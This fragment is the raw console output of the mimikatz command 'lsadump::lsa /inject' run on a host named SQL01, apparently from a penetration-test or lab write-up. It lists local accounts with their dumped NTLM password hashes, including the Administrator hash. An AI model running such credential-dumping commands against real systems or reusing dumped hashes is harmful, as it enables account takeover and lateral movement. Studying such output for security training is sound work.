 mimikatz # lsadump::lsa /inject
Domain : SQL01 / S-1-5-21-3827174835-953655006-33323432
RID  : 000001f4 (500)
User : Administrator
 * Primary
    NTLM : bdaffbfe64f1fc646a3353be1c2c3c99
    LM   :
  Hash NTLM: bdaffbfe64f1fc646a3353be1c2c3c99
RID  : 000001f7 (503)
User : DefaultAccount
 * Primary
    NTLM :
    LM   :
RID  : 000001f5 (501)
User : Guest
 * Primary
    NTLM :
    LM   :
RID  : 000001f8 (504)
User : WDAGUtilityAccount
 * Primary
    NTLM : 4b4ba140ac0767077aee1958e7f78070
    LM   :
  Hash NTLM: 4b4ba140ac0767077aee1958e7f78070